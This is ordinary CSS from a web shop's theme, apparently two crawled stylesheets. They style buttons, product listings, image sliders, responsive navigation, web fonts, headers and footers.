	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-image: linear-gradient(to bottom, #444444, #222222);
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
	background-image: linear-gradient(to bottom, #333333, #111111);
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	/*border: 1px solid #ddd;*/
	margin-bottom: 20px;
	overflow: auto;
	width: 100%;
	text-align: center;
	min-height: 315px;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}


@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	font-family: "weblysleek_uilight";
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}

@media (max-width: 1200px) {
	.description_product p, .description_product div {
    width: 100% !important;
}
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}

@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	text-decoration: line-through;
	margin-left: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}

@media (max-width: 768px) {
.product-list .product-thumb .button-group {
	border-left: none;
}
}
.product-thumb .button-group button {
	width: 100%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}

@media (max-width: 1200px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline !important;
}
}

@media (max-width: 767px) {
/*.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 33.33%;
}*/
.product-thumb .button-group button, .product-thumb .button-group button + button {
	width: 100%;
}
.hidden-xs {
	display: inline !important;
}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-bottom: 10px;
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
#column-left .product-layout .col-md-3 {
	width: 100%;
}
#column-left + #content .product-layout .col-md-3 {
	width: 50%;
}
#column-left + #content + #column-right .product-layout .col-md-3 {
	width: 100%;
}
#content + #column-right .product-layout .col-md-3 {
	width: 100%;
}
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
.grid-view-titles a {
	color: #000 !important;
}

/* sliders css start */

.camera_caption {
	bottom: 50px;
	display: block;
	position: absolute;
	width: 100%;
}
.camera_pag {
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
}
.camera_caption h2 {
	margin-bottom: 0px;
	margin-top: 0px;
	text-align: center;
}

@media (min-width: 767px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 675px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 640px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 600px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 575px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 480px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 400px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (min-width: 375px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}
}

@media (max-width: 991px) {
.footer-right li a img {
 width: 26px !important;
}
.footer ul li {
    margin: 2px !important;
    }
.footer-left li {
 width: 100% !important;
}
.footer-left li a {
 float: left !important;
}
.footer-left img{
 width: 40px !important;
}
.footer-right {
 text-align: right !important;
}
.footer-right li {
 margin: 0px 5px !important;
}
    }

@media (min-width: 360px) {
.camera_target .cameraSlide img {
	margin-left: 0px !important;
}
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 50px !important;
}


}

@media (min-width: 320px) {
.camera_wrap .camera_pag .camera_pag_ul {
	text-align: center !important;
}
.camera_caption {
	bottom: 60px !important;
}
.camera_target .cameraSlide img {
	width: 100% !important;
	margin: 0px !important;
}
}

.ecslideshow .description a {
 margin-left: 10% !important;
 float: left !important;
}


.cameraContent.camera_commands {
    right: 41px !important;
    display: none !important;
}

.camera_caption.caption {
    display: none !important;
}
.camera_caption > div {
    background: none !important;
}
.caption span {
    display:none !important;
}

div#ecslideshow38 {
    margin-bottom: 10px !important;
}


div#ecslideshow39 {
    margin-bottom: 10px !important;
}

div#ecslideshow40 {
    margin-bottom: 10px !important;
}
div#ecslideshow41 {
    margin-bottom: 10px !important;
}
div#ecslideshow42 {
    margin-bottom: 10px !important;
}



@media only screen and (max-width: 480px){
.cameraSlide img {
    height: 589.286px;
}
#ecslideshow38{
	height:672px !important;
}
}
/* slider css end */



/*styling started here 08-03-2019*/
@media screen and (max-width: 640px) {

	.headrow2 .search_next_2{
		position: relative;
		width: 79.3333% !important;
	}
.description_product p,
.description_product div{
	 width: 100% !important;
}
	.uk-hidden-small {
	    display: inline-block !important;
	    width: auto !important;
	    /*float: right !important;*/
	}

	.navigation {
	    padding-left: 40px !important;
	}
}

/*@media only screen and (max-width: 550px) {
.logo img {
    float: left;
    width: 70px !important;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav > li > a {
    font-size: 12px;
}
}*/

@media screen and (max-width: 500px){
	.uk-navbar-nav > li {
	    padding: 0 2px !important;
	}
}

@media screen and (max-width: 480px) { 

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	    height: 23px !important;
	    font-size: 13px !important;
	}

	.uk-navbar-nav.uk-hidden-small {
	    padding-left: 10px !important;
	    margin-top: 3px;
	}

	.navigation {
	    padding-left: 0px !important;
	}

	.uk-navbar-nav > li {
	    padding: 0 1px !important;
	}

}

@media screen and (max-width: 450px) {
	.uk-navbar-nav.uk-hidden-small {
	    margin-top: 0;
	    padding-left: 0 !important;
	}

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	}
}
@media screen and (max-width: 431px) {
	.uk-navbar-nav.uk-hidden-small {
	    margin-top: 0;
	    padding-left: 0 !important;
	}

	.uk-navbar-nav > li > a {
	    padding: 0 1px !important;
	}
}
@media screen and (max-width: 410px){
	.uk-navbar-nav > li > a {
	    font-size: 11px !important;
		padding: 0 2px !important;
	}
	ul.loginheader {
    right: -10px !important;
}
}
@media screen and (max-width: 371px){
	.uk-navbar-nav > li > a {
	    font-size: 11px !important;
		padding: 0 2px !important;
	}
	ul.loginheader {
    right: -10px !important;
}
}

@media screen and (max-width: 360px){
	.search_next_2{
		position: relative;
	}

	.headrow2 .search_next_2 {
	    width: 82.3333% !important;
	    margin-left: -4%;
	}

	.uk-navbar-nav > li > a {
	    font-size: 10px !important;
		padding: 0 3px !important;
	}

	.navigation {
	    padding-left: 3px !important;
	}
}
@media screen and (max-width: 320px){
	.uk-navbar-nav > li > a {
	    font-size: 9px !important;
		padding: 0 3px !important;
	}
}



/*styling ended here 08-03-2019*/
/*17-10-2022 start*/
.layput_product .fabrics_left:hover {
    min-height: 355px;
    position: static;
}

.sidebar-nav .dropdown .caret{
   display: none !important;
}
.categorypage .col-sm-9.fabric_view_right {
    width: 100%;
}
.categorypage .col-sm-3.fabric_view {
    display: none;
    width: 0;
}
.categorypage .col-sm-9.fabric_view_right .fabrics h1 {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top{
border-top:none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort_icon {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row {
	width: -webkit-fill-available;
}
.categorypage .col-sm-9.fabric_view_right  .base_row .layput_product .fabrics_left{
	    width: 100%;
	    min-height: auto;
	    padding: 0;
	        border: none;
    box-shadow: none;
}
.categorypage .col-sm-9.fabric_view_right .fabrics #content {
    padding: 0;
    width: 100%;
    margin-top: 0;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left:hover {
    position: static;
    width: 100%;
    left: 0;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_star.grid-rating {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_icon {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product .fabrics_left .fabrics_div {
    background: rgb(251 251 251 / 36%);
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h2{
	    font-weight: normal;
	    font-size: 15px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 {
    font-weight: normal;
    font-size: 0px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font {
    color: #000000;
    font-size: 12px;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font span.WebRupee {
    display: none;
}
.categorypage .col-sm-9.fabric_view_right .base_row .layput_product  .fabrics_left h5 font {
    color: #000;
    font-size: 12px;
}
.middle {
    padding: 8px 0 0 !important;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort {
    width: 35%;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort .select-sec .form-control{
	height: 24px;
}
.categorypage .col-sm-9.fabric_view_right .fabrics_top .sort p{
	margin-bottom: 0;
}
@media(max-width: 767px){
	.categorypage .col-sm-9.fabric_view_right  .base_row .layput_product .fabrics_left {
    max-height: 100%;
}
}
@media(max-width: 992px){
	.description_product p,
.description_product div{
	 width: 100% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://dyot.pk/catalog/view/theme/default/stylesheet/templatestyle.css?v=0.05
body_size: 17782
content:
* {
	margin: 0;
	padding: 0;
}
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,400italic,700,700italic);
@font-face {
	font-family: 'GothamBook';
	src: url('fonts/GothamBook.eot');
	src: url('fonts/GothamBook.eot') format('embedded-opentype'), url('fonts/GothamBook.woff2') format('woff2'), url('fonts/GothamBook.woff') format('woff'), url('fonts/GothamBook.ttf') format('truetype'), url('fonts/GothamBook.svg#GothamBook') format('svg');
}
@font-face {
	font-family: 'Vanib';
	src: url('fonts/Vanib.eot');
	src: url('fonts/Vanib.eot') format('embedded-opentype'), url('fonts/Vanib.woff2') format('woff2'), url('fonts/Vanib.woff') format('woff'), url('fonts/Vanib.ttf') format('truetype'), url('fonts/Vanib.svg#Vanib') format('svg');
}
@font-face {
	font-family: 'seguisb_0';
	src: url('fonts/seguisb_0.eot');
	src: url('fonts/seguisb_0.eot') format('embedded-opentype'), url('fonts/seguisb_0.woff2') format('woff2'), url('fonts/fonts/seguisb_0.woff') format('woff'), url('fonts/seguisb_0.ttf') format('truetype'), url('fonts/seguisb_0.svg#seguisb_0') format('svg');
}
/*@font-face {
	font-family: 'VerdanaRegular';
	src: url('fonts/verdana.eot');
	src: url('fonts/verdana.eot') format('embedded-opentype'), url('fonts/verdana.woff') format('woff'), url('fonts/verdana.ttf') format('truetype'), url('fonts/verdana.svg#VerdanaRegular') format('svg');
}*/
@font-face {
	font-family: 'weblysleek_uilight';
	src: url('fonts/weblysleekuil-webfont.eot');
	src: url('fonts/weblysleekuil-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/weblysleekuil-webfont.woff2') format('woff2'), url('fonts/weblysleekuil-webfont.woff') format('woff'), url('fonts/weblysleekuil-webfont.ttf') format('truetype'), url('fonts/weblysleekuil-webfont.svg#weblysleek_uilight') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 12, 2015 */
@font-face {
	font-family: 'weblysleek_uisemilight';
	src: url('fonts/weblysleekuisl-webfont.eot');
	src: url('fonts/weblysleekuisl-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/weblysleekuisl-webfont.woff2') format('woff2'), url('fonts/weblysleekuisl-webfont.woff') format('woff'), url('fonts/weblysleekuisl-webfont.ttf') format('truetype'), url('fonts/weblysleekuisl-webfont.svg#weblysleek_uisemilight') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'WeblySleek_UI_Normal';
	src: url('fonts/WeblySleek_UI_Normal.eot');
	src: url('fonts/WeblySleek_UI_Normal.eot') format('embedded-opentype'), url('fonts/WeblySleek_UI_Normal.woff2') format('woff2'), url('fonts/WeblySleek_UI_Normal.woff') format('woff'), url('fonts/WeblySleek_UI_Normal.ttf') format('truetype'), url('fonts/WeblySleek_UI_Normal.svg#WeblySleek_UI_Normal') format('svg');
}
@font-face {
	font-family: 'MyWebFont';
	src: url('fonts/WebFont.eot');
	src: url('fonts/WebFont.eot?iefix') format('eot'), url('fonts/WebFont.woff') format('woff'), url('fonts/WebFont.ttf') format('truetype'), url('fonts/WebFont.svg#webfont') format('svg');
}
ul, ol {
	list-style: none;
}
a {
	text-decoration: none;
}
a:focus {
	outline: none;
}
a:hover {
	text-decoration: none;
}
div {
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
}
body {
	background: #fff;
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	line-height : normal;
}
header.smaller {
	background: #FFF;
	left: 0;
	display: none;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999999999;
	height: 50px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.smaller {
	background: rgba(82, 72, 77, 0.9);
	border-bottom: 3px solid #81858a;
}
.smaller .navbar-nav {
	margin-top: 0;
}
.smaller .home-nav .nav > li > a {
	display: block;
	padding: 28px 15px 24px;
}
.top-header {
	width: 100%;
	float: left;
	background: #000;
	padding: 7px 0 5px 0;
}
.top_left {
	width: 100%;
	float: left;
}
.top_left ul {
	margin: 0px;
	padding: 0px;
}
.top_left ul li {
	list-style: none;
	float: left;
}
.top_left ul li a {
	font-family: 'Ubuntu', sans-serif;
	font-size: 13px;
	color: #fff;
	line-height: 27px;
	margin: 0px 10px;
	font-weight: bold;
}
.top_left ul li a img {
	float: left;
	margin-right: 0px;
}
.icon {
	width: 100%;
	float: right;
}
.icon ul {
	float: right;
	margin: 0px;
	padding: 0px;
}
.icon ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
}
header.smaller .logo {
	/*margin-top: 18px;*/
	transition: width 2s linear 1s;
}
.logo {
	width: 100%;
	float: left;
	margin-top: 0px;
	transition: width 2s linear 1s;
}
.logo img {
	width: 114px;
	float: left;
	height: auto;
	margin-top: 0px;
	margin-left: 10px;
	transition: width 2s linear 1s;
}
.cart {
	top: 0px;
	right: 12px;
	width: auto;
	position: absolute;
	margin: 10px 0 15px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.cart ul {
	float: right;
	margin: 0px;
	padding: 0px;
}
.cart ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
	position: relative;
}
.cart ul li.one {
	margin-top: 8px;
}
.header_nav {
	width: 100%;
	float: left;
	margin-top: 25px;
	border-top: solid 1px #d3d5d7;
	border-bottom: solid 3px #000;
}
.search_next {
	width: 100%;
	float: left;
}
.search_next > ul {
	float: right;
}
.top-search {
	float: right;
	cursor: pointer;
	display: block;
}
.search_next input {
	width: 125px;
	height: 32px;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 14px;
	color: #9c9a9a;
	border: solid 1px #c8c8c8;
}
.length_error.error_body {
	font-size: 18px;
	text-align: center !important;
	font-weight: bold;
}
.smaller .cart {
	/*display: none;*/
	top: -50px;
	transition: all 0.3s ease-out;
	-twebkit-transition: all 0.3s ease-ou;
	-moz-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
}
.search {
	display: none;
}
.smaller .search {
	display: block;
	margin-top: 10px;
}
.smaller .search_next {
	display: none;
}
.search ul {
	list-style: none;
	float: right;
	margin-bottom: 5px;
}
.search ul li {
	list-style: none;
	float: left;
	margin: 0px 5px;
	position: relative;
}
.navigation {
	width: 100%;
	float: right;
	margin-top: 5px;
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
}
.smaller .navigation {
	transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
}
.navbar-default {
	border-color: transparent;
	background-color: transparent;
}
.navbar-default .navbar-nav > li > a, .uk-navbar-nav>li>a {
	color: #4e4e4e;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 600;
	font-family: "";
	border-left: transparent solid 1px;
	border-right: transparent solid 1px;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
	color: #4e4e4e;
	background-color: transparent;
}
.navbar {
	margin-bottom: 0;
}
.navbar-nav > li > a {
	line-height: 18px;
	padding: 15px 11px !important;/*background: url("../images/arw_icon.png") no-repeat scroll 93% -114px;*/
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
	color: #252525;
	background: #F1F1F1;/*background: url("../images/arw_icon.png") no-repeat scroll 93% 29px #000;*/
}
.navbar-nav li:first-child a {
	background: none;
}
.nav.navbar-nav {
	float: left;
	text-align: center;
	width: 100%;
}
.navbar-nav > li {
	display: inline-block;
	float: none;
}
.nav.navbar-nav > li > ul li a {
	width: 100%;
	display: block;
	color: #4e4e4e;
	font-size: 12.5px;
	text-transform: uppercase;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
	text-align: left;
}
.nav.navbar-nav > li > ul li a:hover {
	background: #F1F1F1;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
	border-color: #F1F1F1 !important;
}
/******************************* ui kit menu bar ***************************/
.uk-navbar {
	background: none;
	color: #000;
}
.uk-navbar-nav {
	padding: 0 35px;
	text-align: right;
	width: 100%;
	box-sizing: border-box;
}
/*.uk-navbar-nav {
	text-align: center;
	width: 100%;
  	margin-left: 93px;
}*/
.uk-navbar-nav>li {
	float: none;
	position: relative;
	display: inline-block;
}
.uk-navbar-nav>li>a {
	display: inline-block;
}
/*.uk-dropdown {
	min-width: 150px;
	max-width: 175px;
}*/
.uk-dropdown-navbar {
	text-align: left;
}
.uk-navbar-nav>li>a[href='#'] {
	cursor: pointer;
}
.uk-nav.uk-nav-navbar > li {
	border-bottom: none !important;
}
.uk-nav.uk-nav-navbar > li:last-child {
	border-bottom: 0 none;
}
.uk-nav li>a:hover {
	background: rgba(187, 187, 187, 0.10);
	color: #000;
}
ul {
	margin: 0;
}
.uk-nav-navbar>li>a {
	color: #444;
	color: #4e4e4e;
	font-size: 14px;
	font-weight: 600;
	text-transform: inherit;
	font-family: 'weblysleek_uilight';
	border-left: transparent solid 1px;
	border-right: transparent solid 1px;
}
.uk-nav-offcanvas>li>a {
	color: #000;
}
.uk-offcanvas-bar {
	background: rgba(255, 255, 255, 0.70);
}
.uk-navbar-toggle {
	color: #000;
	font-size: 28px;
	left: 0;
	position: absolute;
	top: 0px;
}
/******************************* ui kit menu bar ***************************/
.container-fluid {
	margin-left: auto;
	padding: 0px !important;
}
.search-bar {
	top: 50px;
	right: 0px;
	width: 500px;
	height: 50px;
	padding: 5px;
	z-index: 9999;
	display: none;
	background: #fff;
	position: absolute;
	transition: all 0s ease-out;
	-moz-transition: all 0s ease-out;
	-webkit-transition: all 0s ease-out;
	-o-transition: all 0s ease-out;
}
.search-bar input[type="text"] {
	width: 88%;
	float: left;
	height: 40px;
	font-size: 16px;
	background: none;
	padding-left: 8px;
	border: solid 1px #e8e8e8;
}
.search-bar input[type="submit"] {
	width: 40;
	color: #fff;
	border: none;
	height: 40px;
	padding: 0 10px;
	margin-left: 8px;
	background: #000;
}
ul {
	padding-left: 0;
}
.banner {
	width: 100%;
	float: left;
	position: relative;
	margin-top: 5px;
}
#bannerimg0 {
	margin-top: 0px;
}
.banner img {
	width: 100%;
	height: auto;
	float: left;
}
.banner_trans {
	width: 100%;
	float: left;
	position: absolute;
	bottom: 0px;
	padding: 0px 0px;
	background: url(../image/images/trans_bg.png) repeat;
}
.banner_txt {
	width: 100%;
	float: left;
	text-align: left;
}
.banner_txt p {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 41px;
	/*color: #71c1bc;*/
	color: #000;
	font-style: italic;
	margin: 0px;
}
.banner_txt h1 {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 65px;
	color: #fff;
	margin: 0px;
	font-weight: bold;
	text-transform: uppercase;
}
.banner_txt h1 {
	width: auto;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 65px;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.banner_txt h1 b {
	font-size: 60px;
	font-style: italic;
}
.banner_txt h1 font {
	font-size: 34px;
	font-weight: bold;
}
.banner_txt h1 em {
	font-size: 28px;
	font-weight: bold;
}
.banner_btn {
	width: 100%;
	float: left;
}
.banner_btn button {
	width: auto;
	float: left;
	border: none;
	background: #be2d2d;
	padding: 10px 40px;
	font-size: 36px;
	color: #fff;
	font-weight: bold;
	position: absolute;
	margin-top: 40px;
	text-transform: uppercase;
	font-family: 'weblysleek_uilight';
}
.orders {
	width: 100%;
	float: left;
	background: #16171a;
	padding: 10px 0 6px;
	margin-top: 5px;
	margin-top: 0 !important;
}
.orders ul {
	float: left;
	margin: 0px;
	width: 100%;
	padding: 0px;
	text-align: center;
}
.orders ul li {
	float: none;
	list-style: none;
	display: inline-block;/*text-align: center;*/
}
.orders .orders_sub ul li {
	padding-left: 65px;
	background: url(../image/images/line_img.jpg) left no-repeat;
}
.orders ul li a {
	/*font-family: 'VerdanaRegular';*/
	font-size: 16px;
	color: #6c6c6c;
	line-height: 47px;
	font-weight: bold;
	margin: 0 10px;
}
.orders ul li a img {
	float: left;
}
.orders ul li:first-child {
	background: none;
	padding: 0px;
}
.orders ul li .one {
	margin-top: 8px;
}
.bottom {
	width: 100%;
	float: left;
	padding: 22px 0px;
	background: #e7e7e7;
}
.bottom h1 {
	width: 100%;
	float: left;
	/*font-family: 'VerdanaRegular';*/
	font-size: 24px;
	color: #16171a;
	font-weight: bold;
	text-align: center;
	padding-bottom: 10px;
	background: url(../image/images/line_img2.jpg) bottom center no-repeat;
}
.carousel-control {
	height: 67px;
	top: 35%;
	width: 16px;
}
.carousel-control.left {
	background: url(../image/images/arw_left.png) no-repeat;
}
.carousel-control.right {
	background: url(../image/images/arw_right.png) no-repeat;
}
.bottom_left {
	width: 100%;
	float: left;
	text-align: center;
}
.bottom_right {
	width: 94%;
	float: left;
}
.bottom_right h1 {
	width: 100%;
	float: right;
}
.bottom_right h2 {
	width: 100%;
	float: left;
	margin: 0px;
}
.bottom_right p {
	width: 100%;
	color: #333;
	float: right;
	margin-top: 8px;
	font-size: 14px;
	line-height: 22px;
	font-family: Arial;
}
.bottom_right h3 {
	margin: 0px;
	width: 100%;
	color: #333;
	float: right;
	font-size: 16px;
	font-style: italic;/*font-family: 'VerdanaRegular';*/
}
.bottom_right h3 b {
	color: #333;
	font-weight: bold;
}
.footer {
	width: 100%;
	float: left;
	margin-top: 0;
	padding: 0px 0px;
	background: #16171a;
	border-top: medium none;
}
.footer p {
	color: #fff;
	margin: 0px;
	width: 100%;
	float: right;
	font-size: 14px;
	line-height: 50px;
	font-family: Arial;
	text-align: center;
}
.footer ul {
	margin: 0px;
	padding: 0px 0 10px;
	float: right;
	width: 100%;
	text-align: center;
}
.footer ul li {
	float: none;
	margin: 0 5px;
	list-style: none;
	display: inline-block;
}
.footer ul li span {
	color: #6c6c6c;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
}
.footer ul li a img {
	width: 40px;
}
/*************** About *******************/
.about {
	width: 100%;
	float: left;
	min-height : auto;
	padding-bottom: 25px;/*min-height : 500px;*/
}
.about_lft {
	width: 100%;
	float: left;
	margin-top: 10px;
}
.about_lft h1 {
	width: 100%;
	float: left;
	color: #000;
	font-size: 36px;
	font-weight: 600;
	font-family: 'weblysleek_uilight';
}
.about_lft p {
	width: 100%;
	float: left;
	color: #000;
	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
	text-align: justify;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.about_rit {
	margin-top: 48px;
	text-align: center;
}
.about_rit2 {
	width: 100%;
	float: left;
	margin-top: 48px;
	text-align: center;
}
.about_rit2 img {
	width: 100%;
	float: left;
	height: auto;
	border: solid 1px #000;
}
.work {
	width: 100%;
	float: left;
	min-height : 500px;
	padding-bottom: 25px;
}
.work_next {
	width: 100%;
	float: left;
	min-height : 500px;
	padding-bottom: 25px;
}
.work_next p {
	width: 100%;
	float: left;
	color: #16171a;
	font-size: 14px;
	padding: 10px 0px;
	font-style: italic;
	margin-bottom: 20px;
	/*font-family: 'VerdanaRegular';*/
	border-bottom: dotted 1px #909090;
}
.work h1 {
	width: 100%;
	float: left;
	color: #000;
	font-size: 36px;
	font-weight: 600;
	line-height: 47px;
	font-family: 'weblysleek_uilight';
}
.work p {
	width: 100%;
	float: left;
	color: #000;
	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
	text-align: justify;
	margin-bottom: 10px;
	font-family: 'weblysleek_uilight';
}
.work_top {
	width: 100%;
	float: left;
}
.work_list {
	width: 100%;
	float: left;
	padding: 20px 15px 0;
	box-sizing: border-box;
}
.work_list h2 {
	width: 67px;
	float: left;
	color: #fff;
	margin: 0px;
	font-size: 50px;
	cursor: pointer;
	font-weight: 600;
	line-height: 67px;
	text-align: center;
	background: #7b7b7b;
	border-radius: 35px;
	font-family: 'weblysleek_uilight';
}
